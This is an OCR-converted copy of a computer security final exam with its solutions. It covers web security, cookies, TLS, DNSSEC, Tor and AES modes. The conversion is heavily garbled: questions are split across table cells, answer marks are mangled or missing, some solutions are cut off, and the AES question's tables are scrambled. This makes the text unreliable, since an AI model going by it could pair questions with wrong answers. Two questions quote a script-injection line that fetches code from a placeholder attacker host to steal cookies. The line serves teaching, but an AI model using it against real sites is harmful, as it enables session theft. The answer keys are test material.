# CS 161 Computer Security Final Exam

### Solutions updated May 2021 by CS 161 SP21 course sta

For questions with **circular bubbles**, you may select exactly *one* choice on Gradescope.

- O Unselected option
- Only one selected option

For questions with square checkboxes, you may select one or more choices on Gradescope.

- You can select
- **nultiple** squares

For questions with a **large box**, you need to provide justification in the text box on Gradescope.

You have 170 minutes. There are 9 questions of varying credit (230 points total).

The exam is open book. You can use any resources on the Internet, including course notes, as long as you are working alone.

We will not be answering any clarifications about the exam. If there are any glaring problems with wording, we will consider dropping the question from the exam after solutions/grades are released.

### Q1 MANDATORY – Honor Code (5 points)

On your Gradescope answer sheet, read the honor code and type your name. Failure to do so will result in a grade of 0 for this exam.

We have printed the values statement you wrote in Homework 3B below:

We did not see a values statement on your Homework 3B submission. We encourage you to take a moment and think about your core values.

We trust you will approach this exam in a way consistent with your values.

This is the end of Q1. Proceed to Q2 on your Gradescope answer sheet.### Q2 True/false (72 points)

Each true/false is worth 2 points.

Q2.1 True or False: If a victim is logged into a session on https://bank.com/ in one tab and visits an attacker's website in another, the attacker can run JavaScript to load a form at https://bank.com/transfer and extract the CSRF token from it.

| TRUE                                       | FALSE                                                                                                                                                                                     |
|--------------------------------------------|-------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|
| <b>Solution:</b> False. SOP prevents this. |                                                                                                                                                                                           |
| over HTTPS.                                | Q2.2 TRUE or FALSE: An on-path attacker can learn the request parameters of a GET request loaded                                                                                          |
| TRUE                                       | FALSE                                                                                                                                                                                     |
|                                            | Solution: False. The request parameters will be encrypted.                                                                                                                                |
| over HTTP.                                 | Q2.3 TRUE or FALSE: An on-path attacker can learn the request parameters of a GET request loaded                                                                                          |
| True                                       | FALSE                                                                                                                                                                                     |
|                                            | <b>Solution:</b> True. The request parameters will be sent in plaintext.                                                                                                                  |
|                                            | Q2.4 TRUE or FALSE: Parameterized SQL is generally safer than forming a SQL query through string<br>concatenation because you are less likely to be vulnerable to a SQL injection attack. |
| TRUE                                       | FALSE                                                                                                                                                                                     |
|                                            | Q2.5 TRUE or FALSE: In DNSSEC, if the root key is compromised, then no DNS records can be trusted.                                                                                        |
| TRUE                                       | FALSE                                                                                                                                                                                     |
| ming) attacks.                             | Q2.6 TRUE or FALSE: Diffie-Hellman is an effective mitigation against ROP (Return-Oriented Program-                                                                                       |
| True                                       | FALSE                                                                                                                                                                                     |
|                                            | Q2.7 TRUE or FALSE: Using $H(x) = SHA256(x)$ , where x is a message, forms a secure message authen-                                                                                       |
| tication code.                             |                                                                                                                                                                                           |

Q2.8 True or False: Encrypting a message with AES-CBC mode and a random IV is IND-CPA secure.

Q2.9 TRUE or FALSE: There is no reason to use IP with UDP, since both only provide best-effort delivery.

| O TRUE |  | FALSE |
|--------|--|-------|
|        |  |       |

Solution: False. UDP is a transport layer (layer 4) protocol and IP is an inter-network layer (layer 3) protocol, so there's no way to use UDP without IP. A connection should either use UDP+IP or TCP+IP.

Q2.10 True or False: TLS has end-to-end security, so it is secure against an attacker who steals the private key of the server.



Solution: False. An attacker who's stolen the private key of the server could impersonate the server to the victim.

- Q2.11 True or False: If the entire Internet stopped using HTTP POST requests and only allowed HTTP GET requests, CSRF attacks would still be possible.
	-

| $O$ FALSE<br>True |
|-------------------|
|-------------------|

Solution: True. An attacker can force a victim to click on a link that generates an HTTP GET request with server-side effects.

Q2.12 True or False: Suppose we compile a program with 512-bit canaries, and the program produces no output (so it is impossible to leak the value of the canary). It is possible to successfully write to memory located above the stack canary.



| True |  | $O$ FALSE |
|------|--|-----------|
|------|--|-----------|

Solution: True. Some vulnerabilities, e.g. format string vulnerabilities allow you to write to arbitrary locations in memory.

Q2.13 True or False: Suppose that in an IND-CPA game for some encryption scheme, there is an attacker who finds a way to guess the random bit correctly with probability 0.4. The scheme could still be IND-CPA.



**Solution:** False. There is another attacker, the one that makes the opposite guess every time; this attacker has a way to guess the random bit with probability 0.6, which wins the IND-CPA game.Q2.14 True or False: There is nothing a man-in-the-middle attacker (MITM) can do to interfere with a DNSSEC query.

TRUE FALSE

Solution: False. The MITM could do a DoS attack by dropping responses.

Q2.15 True or False: It is secure for a server to generate session tokens based only on timestamp to the nearest second, as long as every user receives a unique token.

TRUE FALSE

Solution: False. Now an attacker can brute-force tokens and possibly log in as another user.

Q2.16 True or False: Destination port randomization could be implemented to increase the security of DNS without breaking the DNS protocol shown in lecture.

| True | FALSE |
|------|-------|
|------|-------|

Solution: False. The destination port needs to be well-known so requests can be sent.

Q2.17 TRUE OF FALSE: Let  $S(k, M)$  be the signing function for RSA signatures. Consider a new scheme with a signing function  $S'(k, M) = [S(k, M] | r)$ , where r is a randomly chosen nonce and  $\parallel$  is concatenation. This scheme is IND-CPA secure.



Solution: False. The verifying key is still public, so anyone can verify the signature. If the attacker has a guess at the message, they can test their guess, which violates IND-CPA security.

Q2.18 TRUE OF FALSE: If every website uses TLS and every cookie has the secure flag set, clickjacking attacks are still possible.



| True | $O$ FALSE |
|------|-----------|
|------|-----------|

Solution: True. TLS defends against network attacks, not web/application layer attacks, and clickjacking attacks do not need cookies to succeed.

Q2.19 True or False: A script running on http://insecure.califlower.com can set a cookie that will be sent to http://secure.califlower.com.

TRUE **COLLECTED** FALSESolution: The cookie can be set with Domain=califlower.com.

Q2.20 True or False: A script running on http://insecure.califlower.com can load http://secure.califlower.com in an iframe and read data, including cookies, from that iframe.



Solution: The Same-Origin Policy prevents this because http://insecure.califlower.com and http://secure.califlower.com have different origins.

Q2.21 True or False: A script running on http://califlower.com/insecure can load http://califlower.com/secure in an iframe and read data, including cookies, from that iframe.



Solution: Both pages have the same origin, so this is allowed.

Q2.22 True or False: A cookie set by califlower.com without specifying a domain will be sent to califlower.com and any subdomain of califlower.com.



**Solution:** We decided not to grade this. This tests a subtle aspect of cookies that we didn't teach/emphasize in class. It turns out that if no domain is specified, the cookie is treated specially and is sent back to the current domain but not to subdomains.

Q2.23 True or False: It is possible to set a cookie for http://califlower.com that cannot be accessed by a script running on the same page.



TRUE **CONSTRUE** 

**Solution:** The cookie can be set with the HttpOnly flag.

Q2.24 True or False: A script running on http://califlower.com cannot set a cookie that will be sent to https://califlower.com because they have different origins.





Solution: It can, although not with the Secure flag. The cookie policy is distinct from the Same-Origin Policy.Q2.25 True or False: If http://califlower.com loads http://broccoli.com in an iframe, the server of the child frame also receives all cookies that were originally sent to the server of the parent frame.

|  | M.<br>v<br>- -<br>$\sim$ |
|--|--------------------------|
|--|--------------------------|

TRUE FALSE

Solution: The frames have different domains. Cookie scoping rules do not differ for inner frames.

Q2.26 Suppose Harry the hacker exploits a vulnerability on http://weaksite.com to inject the following line of code: <script src="http://evil.com/script"></script>. Harry wants to hack Alice by tricking her into visiting the page and running the script to steal her cookies for weaksite.com.

True or False: The Same-Origin Policy would prevent this attack.

TRUE FALSE

Solution: The script runs with same origin as the page that loads it, so the Same-Origin Policy does not help.

Q2.27 Suppose Harry the hacker exploits a vulnerability on http://weaksite.com to inject the following line of code: <script src="http://evil.com/script"></script>. Harry wants to hack Alice by tricking her into visiting the page and running the script to steal her cookies for weaksite.com.

TRUE OF FALSE: Setting the Secure flag on the cookies would prevent this attack.



TRUE **CONSTRUE** 

Solution: We decided not to grade this question. It is arguably impossible: with modern browsers, http://weaksite.com cannot set a cookie with the Secure flag set. (https://weaksite.com can, but the question didn't mention the existence of such a https version of the site.) If such a cookie did get set somehow, it turns out that it is browser-specific whether Javascript from http://weaksite.com can access the cookie: some browsers allow that, and others do not. So, this question was faulty.

Q2.28 Bob is trying to access https://store.nintendo.com to buy a Switch. Suppose Eve is an on-path attacker on the same local network.

True or False: Eve can stop Bob from accessing the Nintendo Store.



TRUE **CONSTRUE****Solution:** An on-path attacker is able to see all the TCP fields (ports, IPs, sequence numbers) and can therefore successfully inject a RST packet with high probability before the TLS handshake is completed. TLS provides end-to-end integrity only after the handshake is successfully completed.

Q2.29 True or False: As long as a user uses TLS to visit a website, Tor protects anonymity even if all of their relays are malicious and colluding.



Solution: False. The relays can collude to figure out who the user is and which website they're visiting

Q2.30 Assume you've set up a 3-relay Tor circuit to access some websites over HTTPS. A malicious adversary takes control of the entry relay, but the other two are honest and uncompromised. The adversary can now learn which website you are visiting.



Solution: False, the entry relay can learn your identity but not which site you are visiting, and there is no way to correlate the two.

Q2.31 Assume you've set up a 3-relay Tor circuit to access some websites over HTTPS. A malicious adversary takes control of the middle relay, but the other two are honest and uncompromised. The adversary can now learn your identity.



Solution: False, the entry relay protects against this.

Q2.32 Assume you've set up a 3-relay Tor circuit to access some websites over HTTPS. A malicious adversary takes control of the exit relay, but the other two are honest and uncompromised. The adversary can now learn which website you are visiting.





Solution: We did not grade this question, as it was ambiguous. Under one interpretation, the answer is True: the exit relay talks to the final website, so it can see which websites are being visited. Under another interpretation, the answer is False: while the exit relay can see all websites being visited by users that are going through that exit, it cannot know which website is associated with which user. So, if there are many users, the exit relay cannot tell which one of those websites you're visiting (and which ones someone else is visiting).Q2.33 True or False: With the contact tracing protocol described in class, even if a user gets diagnosed and publishes their daily tracing key, it's impossible to track their movements for that day since their rolling identifier is re-generated every 10 minutes.

| TRUE            | FALSE                                                                                                                                                                                                                                                                                            |
|-----------------|--------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|
|                 | <b>Solution:</b> False. All of the rolling identifiers can be linked to that user. If a malicious adversary<br>was able to set up receivers around an area and keep a log of all identifiers seen, they could<br>subsequently pick out which ones are from the user and track that user's steps. |
|                 | Q2.34 TRUE or FALSE: The contact tracing protocol described in class doesn't require any centralized<br>trust, since individuals' phones are running the protocol.                                                                                                                               |
| TRUE            | FALSE                                                                                                                                                                                                                                                                                            |
| and who hasn't. | Solution: False. Users must trust the server to honestly keep track of who has been infected                                                                                                                                                                                                     |
|                 | Q2.35 TRUE or FALSE: In Bitcoin, once your transaction is successfully added to a block that lives on<br>the longest chain, you can be guaranteed that it will never be lost.                                                                                                                    |
| TRUE            | FALSE                                                                                                                                                                                                                                                                                            |
|                 | Solution: False. The blockchain could fork and not include your transaction.                                                                                                                                                                                                                     |
|                 | Q2.36 TRUE or FALSE: For certificate transparency, a Merkle tree might be preferred over a block chain<br>since adding a new certificate can be done in constant time.                                                                                                                           |
| TRUE            | FALSE                                                                                                                                                                                                                                                                                            |
|                 | <b>Solution:</b> False. Adding a new certificate takes $O(\log n)$ time with a Merkle tree since a Merkle<br>tree is a binary tree. Adding a new certificate to a block chain could be done in $O(1)$ time, so                                                                                   |

This is the end of Q2. Proceed to Q3 on your Gradescope answer sheet. If you are nished with the exam and are ready to submit your answer sheet, please follow the [submission protocol.](#page-33-0)### Q3 EvanBot's Last Creation (15 points)

Inspired by different AES modes of operation, EvanBot creates an encryption scheme that combines two existing modes of operation and names it AES-DMO (Dual Mode Operation). Provided below is an encryption schematic of AES-DMO.



(12 points) Fill in the numbered blanks for this incomplete decryption schematic of AES-DMO. Each blank is worth 1 point.

| Solution:                             | ${\sf IV}$<br><b>AES</b><br>$key \rightarrow$<br>Encryption<br>$P1 - \bigoplus$<br>C1 | P2<br>由<br><b>AES</b><br>$key \rightarrow$<br>Encryption<br>↓<br>C <sub>2</sub> | $key \rightarrow$<br>$P3 - \oplus$ | <b>AES</b><br>$key \rightarrow$<br>Encryption<br>C3 | P4<br>Ф<br><b>AES</b><br>Encryption<br>$C4 \rightarrow \cdots$ |
|---------------------------------------|---------------------------------------------------------------------------------------|---------------------------------------------------------------------------------|------------------------------------|-----------------------------------------------------|----------------------------------------------------------------|
| Q3.12 Blank (12)<br>$O(G)$ IV         | $O(H)$ C1                                                                             | $O$ (I) C2                                                                      | $\bigcirc$ (J) C3                  | $\bigcirc$ (K) C4                                   | (L)                                                            |
| Q3.11 Blank (11)<br>$\bigcap$ (A) Enc | (B) Dec                                                                               |                                                                                 | $(\mathbb{D})$                     | (E)                                                 | (F)                                                            |
| Q3.10 Blank (10)<br>$O(G)$ IV         | $O(H)$ C1                                                                             | $O$ (I) C <sub>2</sub>                                                          | $O$ (J) C3                         | (K) C4                                              | (L)                                                            |
| Q3.9 Blank (9)<br>$O(A)$ IV           | $O$ (B) C1                                                                            | O(C) C2                                                                         | $(D)$ C <sub>3</sub>               | $O(E)$ C4                                           | (F)                                                            |
| Q3.8 Blank (8)<br>(G) Enc             | $\bigcirc$ (H) Dec                                                                    |                                                                                 |                                    | (K)                                                 | (L)                                                            |
| Q3.7 Blank (7)<br>$O(A)$ IV           | $O$ (B) C1                                                                            | $\bullet$ (C) C <sub>2</sub>                                                    | $O(D)$ C <sub>3</sub>              | $O(E)$ C4                                           | (F)                                                            |
| Q3.6 Blank (6)<br>$O(G)$ IV           | $(H)$ C1                                                                              | $O$ (I) C <sub>2</sub>                                                          | $O$ (J) C3                         | $\bigcirc$ (K) C4                                   | (L)                                                            |
